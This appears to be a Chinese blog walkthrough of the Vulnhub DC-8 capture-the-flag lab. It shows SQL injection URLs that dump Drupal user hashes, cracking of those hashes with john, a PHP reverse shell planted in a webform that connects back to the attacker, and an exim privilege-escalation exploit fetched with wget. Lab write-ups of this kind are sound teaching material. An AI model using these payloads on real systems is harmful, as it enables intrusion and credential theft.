Vulnhub DC-8靶机渗透

信息搜集



nmap -sP 192.168.146.0/24 #主机发现

nmap -A 192.168.146.146 #Enable OS detection, version detection, script scanning, and traceroute

点击Detail的三个栏目,发现url变成http://192.168.146.146/?nid=3

测试一下存在注入,数字型注入

http://192.168.146.146/?nid=3'

http://192.168.146.146/?nid=3%20order%20by%201

http://192.168.146.146/?nid=3%20order%20by%202 #只有1列

http://192.168.146.146/?nid=-3%20union%20select%20database() #库d7db

http://192.168.146.146/?nid=-3%20union%20select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database() #爆表

http://192.168.146.146/?nid=-3%20union%20select%20group_concat(column_name)%20from%20information_schema.columns%20where%20table_schema=database()%20and%20table_name=%27users%27](http://192.168.146.146/?nid=-3 union select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users') #爆列



http://192.168.146.146/?nid=-3%20union%20select%20group_concat(uid,%27%20|%20%27,name,%27%20|%20%27,pass,%27%20|%20%27,mail,%27%20|%20%27,theme,%27%20|%20%27,signature,%27%20|%20%27,signature_format,%27%20|%20%27,created,%27%20|%20%27,access,%27%20|%20%27,login,%27%20|%20%27,status,%27%20|%20%27,timezone,%27%20|%20%27,language,%27%20|%20%27,picture,%27%20|%20%27,init,%27%20|%20%27,data)%20from%20users](http://192.168.146.146/?nid=-3 union select group_concat(uid,' | ',name,' | ',pass,' | ',mail,' | ',theme,' | ',signature,' | ',signature_format,' | ',created,' | ',access,' | ',login,' | ',status,' | ',timezone,' | ',language,' | ',picture,' | ',init,' | ',data) from users) #爆字段

两个用户分别是admin和john(这里估计是个提示,直接用kali的john爆破john的密码)

$S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z

$S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF

步骤如下:

echo '$S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF' > pwd



john pwd --wordlist=/usr/share/wordlists/rockyou.txt #密码turtle

getFlag



接下来就是要找登陆页面了,扫描一下发现robots.txt,访问看看有什么路径和文件。

找到登陆路径/user/login直接使用john登陆



浏览后台找可以写php code的地方。

最后在contact us - webform中找到

箭头指的话说了提交成功后显示。那么就在contact us页面随便填写并提交,看到了phpinfo页面。







老样子反弹shell,渗透机nc -lvvp 4444

//网页编辑器中的内容

<?php

$sock=fsockopen('192.168.146.132',4444);

$descriptorspec=array(

0=>$sock,

1=>$sock,

2=>$sock

);

$process=proc_open('sh',$descriptorspec,$pipes);

proc_close($process);

echo phpinfo();

?>

然后提交contact us即可得到反弹的shell



python -c 'import pty; pty.spawn("/bin/bash")' #交互式shell

看看home目录下的dc8user,尝试切换用户,不可行。

尝试sudo提权sudo -l #不可行

尝试suid提权find / -perm -u=s -type f 2>/dev/null



查看一下靶机的exim版本 exim --version #4.89



看看有没现成的脚本 searchsploit exim

有个现成的提权脚本。

提出来到web目录下,然后在靶机直接下载

root@kali:~# cp /usr/share/exploitdb/exploits/linux/local/46996.sh /var/www/html

root@kali:/var/www/html# service apache2 start #开启apache2服务



www-data@dc-8:/tmp$ wget http://192.168.146.132/46996.sh #靶机上下载

www-data@dc-8:/tmp$ chmod 777 46996.sh #分配权限

#执行的时候一直报错



那就自己复制代码,然后在靶机vi写入文件试试。

#https://www.exploit-db.com/exploits/46996

www-data@dc-8:/tmp$ vi A1oe.sh #然后按i , ctrl-shift-v粘贴

www-data@dc-8:/tmp$ chmod 777 A1oe.sh #分配权限

www-data@dc-8:/tmp$ ./A1oe.sh #执行

# 查看帮助或者源代码后直接使用

$ ./A1oe.sh -m setuid



$ ./A1oe.sh -m netcat #提升为root

好像如果不用交互式命令的话,过一段时间会自动断开,那么也可以再反弹一个shell。

总结

这次玩靶机回顾了下最基础的sql注入。。

学习了suid提权中的exim提权。

Vulnhub DC-8靶机渗透的更多相关文章

- DC 1-3 靶机渗透

DC-1靶机 端口加内网主机探测,发现192.168.114.146这台主机,并且开放了有22,80,111以及48683这几个端口. 发现是Drupal框架. 进行目录的扫描: 发现admin被禁止 ...

- Vulnhub DC-1靶机渗透学习

前言 之前听说过这个叫Vulnhub DC-1的靶机,所以想拿来玩玩学习,结果整个过程都是看着别人的writeup走下来的,学艺不精,不过这个过程也认识到,学会了很多东西. 所以才想写点东西,记录一下 ...

- VulnHub CengBox2靶机渗透

本文首发于微信公众号:VulnHub CengBox2靶机渗透,未经授权,禁止转载. 难度评级:☆☆☆☆官网地址:https://download.vulnhub.com/cengbox/CengB ...

- VulnHub PowerGrid 1.0.1靶机渗透

本文首发于微信公众号:VulnHub PowerGrid 1.0.1靶机渗透,未经授权,禁止转载. 难度评级:☆☆☆☆☆官网地址:https://download.vulnhub.com/power ...

- Vulnhub靶机渗透 -- DC5

信息收集 通过nmap搜索到IP为:192.168.200.11 开启了80http.111RPC服务端口 先打开网页,然后进行目录爆破 contact.php 攻击 经搜索没有发现可以攻击wheel ...

- Vulnhub DC-9靶机渗透

信息搜集 nmap -sP 192.168.146.0/24 #主机发现 nmap -A 192.168.146.147 #扫描端口等信息 22端口过滤,80端口开放,同样的从80端口入手. 不是现成 ...

- Vulnhub靶机渗透 -- DC6

信息收集 开启了22ssh和80http端口 ssh可以想到的是爆破,又或者是可以在靶机上找到相应的靶机用户信息进行登录,首先看一下网站信息 结果发现打开ip地址,却显示找不到此网站 但是可以发现地址 ...

- vulnhub-DC:2靶机渗透记录

准备工作 在vulnhub官网下载DC:1靶机https://www.vulnhub.com/entry/dc-2,311/ 导入到vmware 打开kali准备进行渗透(ip:192.168.200 ...

- vulnhub-DC:1靶机渗透记录

准备工作 在vulnhub官网下载DC:1靶机https://www.vulnhub.com/entry/dc-1,292/ 导入到vmware 打开kali准备进行渗透(ip:192.168.200 ...

- vulnhub-DC:3靶机渗透记录

准备工作 在vulnhub官网下载DC:1靶机www.vulnhub.com/entry/dc-3,312/ 导入到vmware 导入的时候遇到一个问题 解决方法: 点 "虚拟机" ...

随机推荐

- 【猫狗数据集】使用预训练的resnet18模型

数据集下载地址: 链接:https://pan.baidu.com/s/1l1AnBgkAAEhh0vI5_loWKw提取码:2xq4 创建数据集:https://www.cnblogs.com/xi ...

- C#制作密码文本框

2020-03-14 每日一例第7天 1.新建窗体windowform,修改text值: 2.两个按钮后台代码: private void button1_Click(object sender, E ...

- Go 武林外传 - 初出茅庐

没有旁白. 我叫小白, 白痴的白. 老头说我太笨了, 提前放我下山, 让我自生自灭. 对了, 忘了说了, 那老头是我师傅. 虽然我的内心深处是拒绝的, 但是我又打不过老头, 只好收拾铺盖滚犊子了. 算 ...

- 网络安全从入门到精通 ( 第二章-5) 后端基础PHP—简介及基本函数-下

本文内容: 循环语句 PHP获取表单信息 PHP操作Mysql语句 语法SQL注入 1,循环语句: for循环: 语法:for($x=0,$x<10;$x++){执行语句;} 注意:$x++,先 ...

- Java基础 - 数据类型和运算符

Java 语言支持的类型分为两类:基本数据类型(Primitive Type)和引用类型(Reference Type). 目录 基本数据类型 数值类型 整数类型 byte short int lon ...

- ThinkPHP5.0 漏洞测试

ThinkPHP5.0 漏洞测试 自从ThinkPHP发布漏洞补丁以来,服务器不知道多少次受到了批量扫描漏洞来抓取肉鸡的请求 虽然官方早已发布补丁,还是想试一下TP漏洞,测试两个漏洞 一.全版本执行漏 ...

- 数据分析之上篇---numpy模块

目录 一.简介 二.ndarray -多维数组对象 1.为什么要是用ndarray? 2.创建ndarray对象 3.ndarray多维数组创建 4.常用属性 5.数据类型 6.ndarray 数组创 ...

- vue封装axios

一.安装axios npm install --save axios 二.在src下面创建文件夹api=>api.js(接口集合)+http.js(封装的请求) 三.在main.js中引用api ...

- iphone ios app互相调用

正好要做这个,记录一下 1.ios应用程序间互相启动 2.网页如何调用自己的app http://www.dotblogs.com.tw/yang5664/archive/2012/11/24/850 ...

- OpenCV-Python 图像金字塔 | 二十

目标 在本章中, 我们将学习图像金字塔 我们将使用图像金字塔创建一个新的水果"Orapple" 我们将看到以下功能:cv.pyrUp(),cv.pyrDown() 理论 通常,我们 ...